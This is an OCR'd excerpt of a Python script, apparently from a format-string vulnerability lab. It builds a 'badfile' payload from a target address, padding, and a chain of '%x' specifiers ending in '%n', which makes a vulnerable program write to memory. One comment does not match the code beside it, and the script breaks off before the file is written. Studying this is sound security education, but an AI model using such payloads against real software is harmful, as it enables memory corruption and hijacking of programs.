 6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at
offset 0
9 number  = 0x080e5068
10 content[0:4]  =
(number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at
offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %x "*63 + "%n"
18
19 # The line shows how to store the string s at
offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile